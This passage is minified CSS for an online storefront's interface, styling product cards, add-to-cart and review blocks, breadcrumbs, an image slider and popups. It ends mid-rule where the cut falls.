.button__icon{margin-left:.5625rem}@media(max-width:1280px){.button._auth .button__icon{--size:16px;margin-left:16px}}@media(max-width:640px){.button._auth .button__text{display:none}.button._auth .button__icon{--size:24px;width:var(--size);height:var(--size);margin:0}}.button._size{padding:.375rem 1.125rem .25rem;border:1px solid var(--blue-dark);border-radius:15.4375rem;font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem}input:checked+.button._size{background-color:var(--blue-dark);color:var(--white)}.button._size[button]:hover,.button._size[href]:hover,input+.button._size:hover{background-color:var(--blue-dark);color:var(--white)}input:disabled+.button._size{opacity:.3;cursor:default}input:disabled+.button._size:hover{background-color:rgba(0,0,0,0);color:var(--blue-dark)}.button._size._bd-white{border-color:var(--white)}input:checked+.button._size._bd-white{background-color:var(--white);color:var(--blue-dark)}.button._size._bd-white[button]:hover,.button._size._bd-white[href]:hover,input+.button._size._bd-white:hover{background-color:var(--white);color:var(--blue-dark)}input:disabled+.button._size._bd-white{opacity:.3;cursor:default;pointer-events:none}.button._arrow{-moz-column-gap:1.125rem;column-gap:1.125rem;font-size:1.125rem;line-height:1.33;text-transform:uppercase}.button._arrow .button__text{padding-top:.2em}.button._arrow .button__icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;transform:rotate(45deg);will-change:transform}@media(max-width:640px){.button._arrow .button__icon{--size:16px}}@media(max-width:1440px){.button._arrow{font-size:16px}}@media(max-width:640px){.button._arrow{-moz-column-gap:12px;column-gap:12px;font-size:14px}}.button._arrow:hover .button__text{transform:translateX(.2em)}.button._minus .button__text,.button._plus .button__text{padding-top:.15em}.button._minus:hover .button__text,.button._plus:hover .button__text{transform:translateX(.2em)}.button._minus .button__icon,.button._plus .button__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:1rem}.button._wallet{gap:.625rem;padding:.4375rem 1.25rem;border-radius:.5rem;font-size:1.25rem;color:var(--white);background-color:var(--default-black)}.button._wallet::after{--size:2.25rem;content:"";width:var(--size);height:var(--size);background:url(/assets/images/wallet/wallet-icon.png) no-repeat;background-size:contain}.button._qr{background-color:var(--blue-dark);width:100%;display:block;color:var(--white);text-transform:uppercase;padding:1rem;font-size:1.125rem;line-height:1.5rem;text-align:center}._mobile .button._show-more:hover .button__icon,._mobile .button._show-more:hover .button__text{transform:none}._mobile .button._show-more:active .button__icon,._mobile .button._show-more:active .button__text{transform:scale(1.05)}.product-card{--card-padding:1rem;--card-margin:0.5rem;--button-height:4.5rem;--card-height:33.75rem;--photo-top:7.125rem;--photo-width:19rem;--photo-height:22.75rem;--fs-title:1.125rem;--fs-desc:1rem;--badge-size:3rem;--fs-badge:0.875rem;--sizes-width:24.5rem;--days-width:20rem;--border-color:var(--blue-dark);display:flex;flex-direction:column;align-items:flex-start;width:100%;min-height:var(--card-height);position:relative;padding:var(--card-padding);background-color:var(--gray-light);box-shadow:inset -1px 0 0 0 var(--border-color),inset 0 -1px 0 0 var(--border-color),-1px -1px 0 0 var(--border-color),0 -1px 0 0 var(--border-color);box-sizing:border-box;overflow:hidden;transition:padding .4s cubic-bezier(.165,.84,.44,1)}@media(max-width:1440px){.product-card{--card-height:450px;--button-height:56px;--photo-width:264px;--photo-height:267px;--photo-top:auto;--photo-bottom:var(--button-height)}}@media(max-width:1024px){.product-card{--card-margin:11px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px;--fs-title:16px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px;--card-padding-bottom:56px;padding-bottom:var(--card-padding-bottom)}}@media(max-width:640px){.product-card{--card-height:321px;--card-padding:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px;--fs-title:14px;--fs-desc:12px;--badge-size:24px;--fs-badge:8px;--card-padding-bottom:40px}}.product-card:hover{padding-bottom:calc(var(--button-height) + var(--card-padding))}.product-card:hover .product-card__button._product-card{transform:translateY(0)}.product-card:hover .product-card__photo{opacity:0}.product-card:hover .product-card__photo._zoom{opacity:1}@media(max-width:1024px){.product-card:hover{padding-bottom:var(--card-padding-bottom)}.product-card:hover .product-card__props{transform:translateY(101%)}.product-card:hover .product-card__photo{opacity:1}.product-card:hover .product-card__photo._zoom{opacity:0}}.product-card._no-bd{box-shadow:none}.product-card._props-opened{padding-bottom:var(--card-padding)}.product-card._props-opened .product-card__props{transform:translateY(0)}.product-card._props-opened .product-card__photo{opacity:0}.product-card._props-opened .product-card__photo._zoom{opacity:1}.product-card._props-opened .product-card__close-btn{pointer-events:all}.product-card._props-opened .product-card__arrow-icon{opacity:1}.product-card._props-checked .product-card__total{display:flex}.product-card._props-checked .product-card__props{justify-content:center;padding-block:0}@media(max-width:1400px){.product-card._props-checked .product-card__props{padding-top:16px}}.product-card._props-checked .product-card__arrow-icon,.product-card._props-checked .product-card__colors,.product-card._props-checked .product-card__days,.product-card._props-checked .product-card__sizes{display:none}.product-card__title{position:relative;z-index:1;margin-bottom:var(--card-margin);font-family:var(--font-family-suisse);font-size:var(--fs-title);line-height:1.4}.product-card._no-compare .product-card__title{padding-right:2rem}@media(max-width:1024px){.product-card__title{line-height:1.3}}@media(max-width:640px){.product-card__title{line-height:1.2}.product-card._no-compare .product-card__title{padding-right:1.5rem}}.product-card__brand,.product-card__price{position:relative;z-index:1;font-size:var(--fs-desc);line-height:1.4}@media(max-width:1024px){.product-card__brand,.product-card__price{line-height:1.3}}.product-card__brand{margin-bottom:var(--card-margin);color:var(--gray-dark);opacity:.4}.product-card__price{display:flex;align-items:center;margin-bottom:var(--card-padding);gap:.5rem;color:var(--gray-dark)}.product-card__old-price{font-family:var(--font-family-suisse);color:var(--blue-dark);text-decoration-line:line-through;font-size:.75rem;line-height:110%;opacity:.5}@media(max-width:640px){.product-card__old-price{font-size:10px;line-height:120%}}.product-card__photo{position:absolute;top:var(--photo-top);bottom:var(--photo-bottom,auto);left:50%;transform:translateX(-50%);width:var(--photo-width);height:var(--photo-height);max-width:100%;-o-object-fit:contain;object-fit:contain;transition:opacity .4s cubic-bezier(.165,.84,.44,1);pointer-events:none}.product-card__photo._zoom{opacity:0;top:0;left:0;transform:none;width:100%;height:100%}.product-card__link-photo{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.product-card__badges{position:relative;z-index:1;display:flex;-moz-column-gap:var(--card-margin);column-gap:var(--card-margin);width:100%;margin-top:auto;pointer-events:none}@media(max-width:1024px){.product-card__badges{flex-direction:column;justify-content:center;row-gap:8px;flex-grow:1;width:auto}}.product-card__button{position:relative;z-index:1}.product-card__button._product-card{--height:var(--button-height);position:absolute;left:0;bottom:0;transform:translateY(100%);transition:transform .4s cubic-bezier(.165,.84,.44,1)}@media(max-width:1024px){.product-card__button._product-card{display:none}}@media(max-width:1024px){.product-card__button._wishlist{position:absolute;left:16px;bottom:16px}}@media(max-width:640px){.product-card__button._wishlist{left:4px;bottom:4px}}.product-card__button._compare{margin-top:.8125rem}.product-card._no-compare .product-card__button._compare{display:none}.product-card__button._compare:hover .button__icon{fill:var(--blue-dark)}@media(max-width:1024px){.product-card__button._compare{position:absolute;left:60px;bottom:16px;margin-top:0}.product-card__button._compare:hover .button__icon{fill:none}}@media(max-width:640px){.product-card__button._compare{left:44px;bottom:9px}}.product-card__button._add-cart{margin-left:auto;min-height:var(--button-height)}@media(max-width:1440px){.product-card__button._add-cart{font-size:16px}}.product-card__button._back-props{--size:2rem;width:var(--size);height:var(--size)}.product-card__button._back-props svg{width:100%;height:100%}.product-card__inputs-list{display:flex;flex-wrap:wrap;gap:1rem;flex-wrap:nowrap;overflow:auto;scrollbar-width:none;scroll-behavior:smooth;padding:1px}.product-card__inputs-list::-moz-scrollbar{display:none}.product-card__inputs-list::-webkit-scrollbar{display:none}.product-card__inputs-list::scrollbar{display:none}.product-card__props{position:absolute;left:0;bottom:0;z-index:3;display:flex;flex-direction:column;row-gap:2rem;box-sizing:border-box;width:100%;min-height:var(--button-height);padding:var(--card-padding);padding-bottom:3rem;color:var(--white);background-color:var(--blue-dark);transform:translateY(101%);transition:transform .4s cubic-bezier(.165,.84,.44,1)}.product-card__colors,.product-card__days,.product-card__sizes{display:flex;flex-direction:column;row-gap:1rem}.product-card__color,.product-card__size{display:block}.product-card__inputs-item:last-child{margin-right:.5rem}.product-card__inputs-wrap{display:flex}.product-card__inputs-wrap._sizes{max-width:var(--sizes-width)}.product-card__inputs-wrap._days{max-width:var(--days-width)}.product-card__radio-input{display:none}.product-card__input-label,.product-card__input-span{display:block}.product-card__input-span._size{min-width:3.5rem;padding-inline:.75rem;padding-bottom:.15em;text-align:center;white-space:nowrap}.product-card__input-span._days{width:5rem}.product-card__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--white);width:var(--size);height:var(--size);padding:.25rem;margin-left:1rem;border-radius:50%;color:var(--blue-dark)}.product-card__inputs-next-icon{width:100%;height:100%;transform:rotate(180deg)}.product-card__close-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;pointer-events:none}.product-card__arrow-icon{position:absolute;top:0;left:50%;transform:translate(-50%,calc(-100% - .5rem));color:var(--blue-dark);opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);pointer-events:none;display:none}.product-card__total{display:none;align-items:center;gap:.5rem}.product-card__total>*{flex-shrink:0}.product-card__total .product-card__input-span._size{background-color:var(--white);color:var(--blue-dark)}@media(max-width:1440px){.product-card__total{-moz-column-gap:4px;column-gap:4px}}@media(max-width:1400px){.product-card__total{flex-wrap:wrap}.product-card__total .product-card__button._add-cart{width:100%}}.breadcrumbs{display:flex;justify-content:space-between;align-items:center;-moz-column-gap:2rem;column-gap:2rem;padding:1rem var(--container-padding) .9375rem;border-bottom:1px solid var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.breadcrumbs{padding:8px var(--container-padding) 7px}}@media(max-width:640px){.breadcrumbs{padding:12px var(--container-padding) 7px;overflow:auto;white-space:nowrap;scrollbar-width:none}.breadcrumbs::-moz-scrollbar{display:none}.breadcrumbs::-webkit-scrollbar{display:none}.breadcrumbs::scrollbar{display:none}}.breadcrumbs._hero{background:0 0;border-bottom:0;display:inline-flex;padding:0;justify-content:center;gap:0;margin-bottom:1rem}.breadcrumbs._hero .breadcrumbs__item{line-height:1}@media(max-width:640px){.breadcrumbs._hero .breadcrumbs__item:first-child{display:block}}.breadcrumbs._hero .breadcrumbs__item::after{position:relative;bottom:.05em;content:"/";margin:0 .375rem;font-family:var(--font-family-suisse)}.breadcrumbs._hero .breadcrumbs__item:last-child::after{content:none}.breadcrumbs._hero .breadcrumbs__list{row-gap:.5rem}@media(max-width:640px){.breadcrumbs._hero .breadcrumbs__list{justify-content:center}}.breadcrumbs._hero .breadcrumbs__link{font-size:var(--font-size-h7);font-family:var(--font-family-suisse);text-transform:uppercase;color:var(--gray-light);min-height:1.375rem}.breadcrumbs__list{display:flex;flex-wrap:wrap}@media(max-width:640px){.breadcrumbs__list{scrollbar-width:none}.breadcrumbs__list::-moz-scrollbar{display:none}.breadcrumbs__list::-webkit-scrollbar{display:none}.breadcrumbs__list::scrollbar{display:none}}@media(max-width:640px){.breadcrumbs__item{display:none;font-family:var(--font-family-suisse);font-size:14px;text-transform:uppercase}.breadcrumbs__item:nth-last-child(1),.breadcrumbs__item:nth-last-child(2),.breadcrumbs__item:nth-last-child(3){display:block}.breadcrumbs__item:nth-last-child(3){font-size:0}.breadcrumbs__item:nth-last-child(3)::after{content:"...";font-size:14px}.breadcrumbs__item:nth-last-child(3)::after{content:none}}.breadcrumbs__item::after{content:"/";margin:0 .5rem}@media(max-width:640px){.breadcrumbs__item::after{margin:0 4px}}.breadcrumbs__link{flex-shrink:0}.breadcrumbs__link[href]:hover{color:var(--blue-light);opacity:1}.breadcrumbs__link._gray{color:var(--default-black);opacity:.5}.add-to-cart{display:flex;align-items:flex-end;-moz-column-gap:1.25rem;column-gap:1.25rem;min-height:10.8125rem;padding:2.5rem 4rem;background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.add-to-cart{min-height:134px;padding:38px 40px 32px}._wallet .add-to-cart{padding:38px 44px 37px}}@media(max-width:1280px){.add-to-cart{min-height:120px;padding:24px}}@media(max-width:640px){.add-to-cart{min-height:64px;padding:12px 16px}}@media(max-width:374px){.add-to-cart{-moz-column-gap:4px;column-gap:4px}}.add-to-cart__list{display:flex;align-items:flex-end;gap:1.25rem}@media(max-width:992px){.add-to-cart__list{gap:16px}}.add-to-cart__item{min-width:15rem}@media(max-width:1728px){.add-to-cart__item{min-width:200px}}@media(max-width:1280px){.add-to-cart__item{min-width:140px}}@media(max-width:992px){.add-to-cart__item{min-width:200px}}@media(max-width:640px){.add-to-cart__item{min-width:auto}}.add-to-cart__text{margin-bottom:.5rem}@media(max-width:1280px){.add-to-cart__text{margin-bottom:4px}}.add-to-cart__old-price{font-size:18px;line-height:24px;text-decoration-line:line-through;opacity:.5}@media(max-width:640px){.add-to-cart__old-price{font-size:12px;line-height:16px}}.add-to-cart__price{white-space:nowrap}@media(max-width:1440px){.add-to-cart__price{font-size:28px;line-height:36px;letter-spacing:-.04em}}@media(max-width:1280px){.add-to-cart__price{font-size:24px;line-height:31px;letter-spacing:0}}@media(max-width:992px){.add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:640px){.add-to-cart__price{font-size:18px;line-height:23px}}.add-to-cart__link{display:flex;align-items:center;margin-left:auto;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;text-align:right}@media(max-width:1440px){.add-to-cart__link{font-size:16px;line-height:20px}}@media(max-width:640px){.add-to-cart__link{font-size:14px;line-height:16px}}.add-to-cart__link:hover .add-to-cart__link-icon{margin-left:1.25rem}.add-to-cart__link-icon{--size:1rem;position:relative;width:var(--size);height:var(--size);margin-left:1.5rem;fill:currentColor;transform:rotate(45deg);transition:margin-left .3s ease-out}._wallet .add-to-cart__link-icon{margin-left:1.875rem}@media(max-width:640px){.add-to-cart__link-icon{margin-left:8px}._wallet .add-to-cart__link-icon{margin-left:16px}}.counter{--size:2rem;--icon-size:1.5rem;--font-size:2rem;display:flex;align-items:center;justify-content:space-between;-moz-column-gap:.25rem;column-gap:.25rem;min-width:8.4375rem}@media(max-width:1440px){.counter{--font-size:28px;min-width:126px}}@media(max-width:992px){.counter{--font-size:24px}}@media(max-width:640px){.counter{--size:32px;--icon-size:24px}}.counter._readonly{min-width:auto;--font-size:1.25rem}.counter._readonly .counter__btn{display:none}.counter._readonly .counter__units{display:inline-block}.counter__units{display:none}.counter__number{flex-grow:1;font-family:var(--font-family-suisse);font-size:var(--font-size);line-height:1;text-align:center;padding-top:.125em}.counter__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;flex-shrink:0;width:var(--size);height:var(--size);border-radius:50%;background-color:var(--gray-light)}.counter__btn::after,.counter__btn::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--icon-size);height:1px;background-color:var(--blue-dark)}.counter__btn::before{content:""}.counter__btn:hover{background-color:var(--white)}.counter__btn._plus::after{content:"";transform:translate(-50%,-50%) rotate(90deg)}.range-slider{--handle-size:1.25rem;display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:1rem;max-width:20.625rem;box-shadow:none;color:var(--gray-dark)}.range-slider__slider{width:100%;border:0;height:.25rem}.range-slider .noUi-base{background-color:rgba(65,92,152,.2)}.range-slider .noUi-connect{background-color:var(--blue-dark)}.range-slider .noUi-handle{top:calc(var(--handle-size)/-2.5);right:calc(var(--handle-size)/-2);width:var(--handle-size);height:var(--handle-size);border-radius:50%;background-color:var(--blue-dark);border:2px solid var(--white);box-sizing:border-box;box-shadow:none;cursor:grab}.range-slider .noUi-handle::before{display:none}.range-slider .noUi-handle::after{content:"";position:absolute;top:-2px;left:-2px;width:calc(100% + 2px);height:calc(100% + 2px);border:1px solid var(--blue-dark);border-radius:50%;background:0}.range-slider .noUi-tooltip{bottom:100%;border:0;background:0;font-family:var(--default-font-family);font-size:16px;line-height:24px;font-weight:400}@media(max-width:640px){.range-slider .noUi-tooltip{font-size:14px}}.input-search{--icon-size:1.5rem;position:relative;display:flex;-moz-column-gap:3rem;column-gap:3rem;opacity:.5}.input-search:focus-within,.input-search:hover{opacity:1}.input-search._filled .input-search__label-text{top:0;font-size:.75rem}@media(max-width:768px){.input-search._filled .input-search__label-text{top:5px}}@media(max-width:1440px){.input-search{-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.input-search{-moz-column-gap:24px;column-gap:24px}}.input-search__label{position:relative;flex-grow:1;padding-top:1rem}@media(max-width:768px){.input-search__label{padding-top:32px}}.input-search__label-text{position:absolute;top:1.375rem;left:0;pointer-events:none;transition:top .15s ease-out,font-size .15s ease-out}@media(max-width:768px){.input-search__label-text{top:34px}}.input-search__input{box-sizing:border-box;width:100%;height:2.25rem;padding-bottom:.5rem;padding-right:var(--icon-size);border:0;border-radius:0;border-bottom:1px solid var(--blue-light);outline:0;background:0;font:inherit;font-size:1rem;line-height:1.5;color:var(--gray-dark)}.input-search__icon{position:absolute;top:1rem;right:0;width:var(--icon-size);height:var(--icon-size)}@media(max-width:768px){.input-search__icon{top:32px}}.input-search__lang{padding-top:.875rem;font-family:var(--font-family-suisse);font-size:1.5rem;line-height:2.25rem;white-space:nowrap;color:var(--blue-light)}@media(max-width:768px){.input-search__lang{padding-top:28px}}@media(max-width:640px){.input-search__lang{font-size:22px}}.input-search._city{--icon-size:2.25rem}.input-search._city .input-search__input{height:3rem;padding-bottom:.75rem;border-color:var(--blue-dark)}@media(max-width:768px){.input-search._city{--icon-size:24px}.input-search._city .input-search__input{height:29px;padding-bottom:0}}.product-slider{--padding-y:0.125rem;--slider-height:calc( 100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height) - var(--padding-y) * 2 );display:grid;grid-template-columns:1fr min-content;box-sizing:border-box;padding:var(--padding-y) 0;opacity:0;transition:opacity .3s ease-out;transition-delay:.3s;mix-blend-mode:multiply}.product-slider.is-inited{opacity:1}@media(max-width:992px){.product-slider{--slider-height:100%;--padding-y:0;grid-template-columns:auto;grid-template-rows:calc(100% - 100px) 100px}}.product-slider__container{height:var(--slider-height,100%)}.product-slider__slide.can-zoom_out{cursor:pointer}.product-slider__img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.product-slider__img._has-video{position:relative}.product-slider__img._has-video::before{--size:3.5rem;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2256%22%20height%3D%2257%22%20viewBox%3D%220%200%2056%2057%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M41.2559%2028.5136L21.3591%2039.9738L21.3826%2017.0125L41.2559%2028.5136Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3Crect%20x%3D%220.5%22%20y%3D%221%22%20width%3D%2255%22%20height%3D%2255%22%20rx%3D%2227.5%22%20stroke%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;z-index:3;transition:transform .3s ease-out}.product-slider__img._has-video:hover::before{transform:translate(-50%,-50%) scale(1.1)}.product-slider__img._has-video::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}@media(min-width:993px){.fancybox__carousel{width:calc(100vw - 172px)}}.f-thumbs.is-classic,.fancybox__nav,.fancybox__toolbar,.product-slider__container{--f-brand-color:var(--blue-dark);--f-button-width:40px;--f-button-height:40px;--f-button-border-radius:4px;--f-button-color:#0d0c22;--f-button-hover-color:var(--f-brand-color);--f-button-bg:#f1f5f9;--f-button-hover-bg:#e2e8f0;--f-button-active-bg:#e2e8f0;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:2.25;--f-button-svg-filter:none}.f-carousel__slide{display:flex;align-items:center;justify-items:center}.f-thumbs.is-classic{--f-thumb-gap:4px;--f-thumb-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-outline:2px;--f-thumb-outline-color:var(--f-brand-color);--f-button-next-pos:4px;--f-button-prev-pos:4px}.f-thumbs.is-classic.is-vertical{--f-thumb-width:140px;--f-thumb-height:130px;height:var(--slider-height,100%)}.f-thumbs.is-classic.is-vertical .f-thumbs__track{flex-direction:column;padding:0}.f-thumbs__slide__img{-o-object-fit:contain;object-fit:contain}@media(max-width:992px){.f-carousel__nav{display:none}}.f-button[disabled]{opacity:0;pointer-events:none}.fancybox__container{--fancybox-bg:#fff;--fancybox-color:#6a6969;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);flex-direction:row}@media(max-width:992px){.fancybox__container{flex-direction:column}}.fancybox__thumbs.is-classic.is-horizontal{--f-thumb-width:75px;--f-thumb-height:55px;--f-thumb-gap:8px}.fancybox__thumbs.is-classic.is-vertical{--f-thumb-width:140px;--f-thumb-height:180px;--f-button-next-pos:8px;--f-button-prev-pos:8px;padding-block:3.5rem;outline:1px solid #edeef0}.fancybox__thumbs.is-classic.is-vertical .f-thumbs__track{padding:0 16px}.fancybox__toolbar{padding:8px}.fancybox__slide{padding:8px}.f-panzoom{background:0}.fancybox__content.can-zoom_in{cursor:zoom-in}.f-thumbs__slide{position:relative}.f-thumbs__slide::after,.f-thumbs__slide::before{opacity:0;transition:opacity .3s ease-out}.f-thumbs__slide::before{content:"";position:absolute;--size:3.5rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2256%22%20height%3D%2257%22%20viewBox%3D%220%200%2056%2057%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M41.2559%2028.5136L21.3591%2039.9738L21.3826%2017.0125L41.2559%2028.5136Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3Crect%20x%3D%220.5%22%20y%3D%221%22%20width%3D%2255%22%20height%3D%2255%22%20rx%3D%2227.5%22%20stroke%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;z-index:3}.f-thumbs__slide::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}.f-thumbs__slide._has-video::after,.f-thumbs__slide._has-video::before,.f-thumbs__slide.for-video::after,.f-thumbs__slide.for-video::before{opacity:1}.f-thumbs__slide.is-nav-selected::after,.f-thumbs__slide.is-nav-selected::before{opacity:0}.ticker{--gap:1rem;color:var(--white);background-color:var(--blue-light);overflow:hidden}.ticker._white-bg{color:var(--blue-dark);background:var(--white)}.ticker__container{display:flex;flex-shrink:0;height:5.75rem}@media(max-width:1024px){.ticker__container{height:76px}}@media(max-width:768px){.ticker__container{--gap:8px}}.ticker__container>*{display:flex;-moz-column-gap:var(--gap);column-gap:var(--gap);flex-shrink:0;animation:animate 60s linear infinite;animation-delay:-60s}.ticker__container>:nth-child(2){margin-left:var(--gap);animation:animate2 60s linear infinite;animation-delay:-30s}.ticker__text-icon{width:4rem;height:4rem}@media(max-width:640px){.ticker__text-icon{width:46px;height:46px}}.ticker__text{display:flex;align-items:center;-moz-column-gap:var(--gap);column-gap:var(--gap);flex-shrink:0;padding-top:.2em}.ticker._index .ticker__text::after{content:"";position:relative;top:-.1em;width:4.75rem;height:3.75rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.12%2045h5.24L31%2021.79V45h4.85V15H31ZM45%2015l21.88%2030h-5.23L45%2021.79V45h-4.86V15h4.86Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(min-width:768px){.ticker._paused .ticker__container>*{animation-play-state:paused}}@keyframes animate{0%{transform:translateX(calc(100% + 2 * var(--gap)))}100%{transform:translateX(-100%)}}@keyframes animate2{0%{transform:translateX(0)}100%{transform:translateX(-200%)}}.rating{--size:1.5625rem;display:flex;-moz-column-gap:4px;column-gap:4px}@media(max-width:640px){.rating{-moz-column-gap:0;column-gap:0}}.rating__star{width:var(--size);height:var(--size);padding:1px;box-sizing:border-box}@media(max-width:640px){.rating__star{--size:16px}}.product-reviews{--reviews-padding:4rem;--reviews-margin-1:1rem;--reviews-margin-2:1.5rem}@media(max-width:1280px){.product-reviews{--reviews-margin-1:8px;--reviews-margin-2:16px}}.product-reviews__header{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;padding-left:var(--reviews-padding);padding-right:var(--reviews-padding);margin-bottom:3rem}@media(max-width:1440px){.product-reviews__header{margin-bottom:32px}}@media(max-width:1280px){.product-reviews__header{margin-bottom:24px}}@media(max-width:992px){.product-reviews__header{margin-bottom:32px;align-items:flex-end}}.product-reviews__count{--size:2rem;display:flex;align-items:center;justify-content:center;box-sizing:border-box;min-width:var(--size);height:var(--size);padding-inline:.5rem;margin-left:.75rem;border:1px solid var(--blue-dark);border-radius:100vmax}@media(max-width:640px){.product-reviews__count{--size:20px;margin-left:8px}}.product-reviews__add{display:flex;align-items:center;margin-left:auto;font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;letter-spacing:.02em}@media(max-width:640px){.product-reviews__add .product-reviews__desktop-text{display:none}}.product-reviews__add>span{padding-top:.25em;transition:transform .3s ease-out}.product-reviews__add:hover>span{transform:translateX(.2em)}.product-reviews__add-icon{--size:2rem;width:var(--size);height:var(--size);margin-left:.625rem}@media(max-width:640px){.product-reviews__add-icon{--size:25px}}.product-reviews__list{border-bottom:1px solid var(--blue-dark)}.product-reviews__review{position:relative;padding-top:1.5rem;padding-bottom:3rem;padding-left:var(--reviews-padding);padding-right:var(--reviews-padding);border-top:1px solid var(--gray-light)}@media(max-width:1440px){.product-reviews__review{padding-bottom:32px}}@media(max-width:1280px){.product-reviews__review{padding-top:16px;padding-bottom:24px}}@media(max-width:992px){.product-reviews__review{padding-bottom:31px;padding-top:15px}}@media(max-width:640px){.product-reviews__review{padding-top:24px;padding-bottom:24px}}.product-reviews__author,.product-reviews__raitng{margin-bottom:var(--reviews-margin-1)}.product-reviews__review-title,.product-reviews__text{margin-bottom:var(--reviews-margin-2);color:var(--gray-dark)}@media(max-width:1280px){.product-reviews__author{font-size:20px;line-height:28px}}@media(max-width:992px){.product-reviews__author{font-size:16px;line-height:24px}}.product-reviews__title{display:flex;align-items:center;letter-spacing:-.04em}@media(max-width:1280px){.product-reviews__title{padding:5px 0;font-size:28px;line-height:36px}}@media(max-width:992px){.product-reviews__title{padding:8px 0;letter-spacing:0;font-size:24px;line-height:31px}}@media(max-width:640px){.product-reviews__title{padding:0;font-size:18px;line-height:23px}}@media(max-width:1280px){.product-reviews__review-title{font-size:24px;line-height:32px}}@media(max-width:992px){.product-reviews__review-title{font-size:18px;line-height:24px}}@media(max-width:640px){.product-reviews__review-title{font-size:16px}}@media(max-width:1280px){.product-reviews__text{font-size:16px}}@media(max-width:992px){.product-reviews__text{font-size:14px}}@media(max-width:640px){.product-reviews__text{font-size:12px}}.product-reviews__interests{color:var(--gray-dark)}@media(max-width:1280px){.product-reviews__interests{font-size:16px}}@media(max-width:992px){.product-reviews__interests{font-size:14px}}@media(max-width:640px){.product-reviews__interests{font-size:12px}.product-reviews__interests .c-blue-light{font-size:14px;line-height:24px}}.product-reviews__tooltip{position:absolute;top:0;right:var(--reviews-padding);background-color:var(--blue-dark);padding:1rem 4px 2px}.product-reviews__tooltip:hover .product-reviews__tooltip-text{display:block}@media(max-width:992px){.product-reviews__tooltip:hover .product-reviews__tooltip-text{display:none}}.product-reviews__tooltip-icon{width:2.5rem;height:2rem;color:var(--white)}.product-reviews__tooltip-text{position:absolute;left:50%;z-index:5;bottom:calc(100% + 2.1875rem);display:none;transform:translateX(-50%);width:11.75rem;padding:.4375rem 2.3125rem;border:1px solid var(--blue-dark);background-color:var(--white);box-sizing:border-box;text-align:center}.product-reviews__tooltip-text::before{--size:0.5rem;content:"";position:absolute;left:50%;bottom:-1px;width:var(--size);height:var(--size);transform:translate(-50%,50%) rotate(-45deg);border-left:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark);background-color:var(--white);pointer-events:none}@media(max-width:1280px){.product-reviews__tooltip-text{bottom:10px}}@media(max-width:1728px){.product-reviews__more{--font-size-h7:16px}}@media(max-width:640px){.product-reviews__more{--font-size-h7:88px}}.product-reviews__reply{border-left:1px solid var(--blue-light);color:var(--blue-light);padding:1rem;padding-right:0;margin-top:1.5rem}.product-reviews__reply-logo{width:3.5rem;height:2.75rem;padding:.375rem;margin-bottom:.6875rem;box-sizing:border-box}.popups{position:fixed;top:0;left:0;z-index:30;display:none;justify-content:flex-end;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.5);opacity:0}.popups__icon{display:none;position:absolute;top:50%;left:0;z-index:1;width:2rem;height:2rem;transform:translate(calc(-100% - 